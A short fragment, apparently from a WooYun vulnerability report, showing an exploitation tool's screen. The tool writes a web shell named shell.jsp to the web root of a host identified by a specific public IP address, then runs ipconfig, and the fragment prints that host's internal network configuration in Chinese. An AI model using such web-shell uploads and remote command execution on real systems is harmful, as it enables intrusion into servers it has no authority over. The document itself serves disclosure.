 Url: http://221.10.81.162:5357
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ipconfig Execute
以太网适配器 本地连接 4:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接 3:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接 2:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::a96a:8b29:1e87:4157%13
IPv4 地址 . . . . . . . . . . . . : 10.5.58.6
子网掩码 . . . . . . . . . . . . : 255.255.255.128
默认网关. . . . . . . . . . . . . : 10.5.58.126
隧道适配器 isatap.{AE4F40FA-DEDD-4CAE-8EAD-7976084CE3BE}:
www.wooyun.org